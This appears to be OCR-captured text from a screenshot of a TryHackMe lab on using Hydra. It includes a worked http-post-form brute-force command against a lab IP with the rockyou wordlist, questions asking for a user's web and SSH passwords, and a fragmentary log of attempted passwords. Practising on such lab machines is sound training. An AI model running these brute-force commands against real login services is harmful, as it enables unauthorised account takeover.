 wser-Based
TryHackMe | Dashboard
Login | CompTIA
https://tryhackme.com/room/hydra
ername=^USER^&password=^PASS^
nse>
of the response when the login fails
-V
verbose output for every attempt
Below is a more concrete example Hydra command to brute force a POST login form:
hydra -l <username> -P <wordlist> 10.10.185.135 http-post-form "/:username=^USER^&
password=^PASS^:F=incorrect" -V
The login page is only / , i.e., the main IP address.
The username is the form field where the username is entered
The specified username(s) will replace ^USER^
The password is the form field where the password is entered
The provided passwords will be replacing ^PASS^
Finally, F=incorrect is a string that appears in the server reply when the login fails
You should now have enough information to put this to practice and brute force your
credentials to the deployed machine!
Answer the questions below
Use Hydra to bruteforce molly's web password. What is flag 1?
Answer format: ***{********************************}
Submit
Hint
Use Hydra to bruteforce molly's SSH password. What is flag 2?
ly" - pass "123456" - 1 of 14344398 [child 0] (0/0)
ly" - pass "12345" - 2 of 14344398 [child 1] (0/0)
ly" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
ly" - pass "password" - 4 of 14344398 [child 3] (0/0)
ly" - pass "iloveyou" - 5 of 14344398 [child 4] (0/0)
ly" - pass "princess" - 6 of 14344398 [child 5] (0/0)
ly" - pass "1234567" - 7 of 14344398 [child 6] (0/0)
ly" - pass "rockyou" - 8 of 14344398 [child 7] (0/0)
ly" - pass "12345678" - 9 of 14344398 [child 8] (0/0)
ly" - pass "abc123" - 10 of 14344398 [child 9] (0/0)
ly" - pass "nicole" - 11 of 14344398 [child 10] (0/0)
ly" - pass "daniel" - 12 of 14344398 [child 11] (0/0)
ly" - pass "babygirl" - 13 of 14344398 [child 12] (0/0)
ly" - pass "monkey" - 14 of 14344398 [child 13] (0/0)
ly" - pass "lovely" - 15 of 14344398 [child 14] (0/0)
ly" - pass "jessica" - 16 of 14344398 [child 15] (0/0)
gin: molly password: 123456
gin: molly password: 12345
login: molly password: 123456789
login: molly password: password
login: molly password: iloveyou
login: molly password: princess
login: molly password: 1234567
login: molly password: rockyou
login: molly password: 12345678
login: molly password: abc123
login: molly password: nicole
login: molly password: daniel
login: molly password: babygirl
login: molly password: monkey
login: molly password: lovely
login: molly password: jessica
lid passwords found
ed at 2023-11-09 16:26:30
/usr/share/wordlists/rockyou.txt 10.10.185.135 http-post-form "/:username=^USER
THM AttackBox
1h 45m 07s
Type here to search
4
97%
High winds today
11:27 AM
11/9/2023
3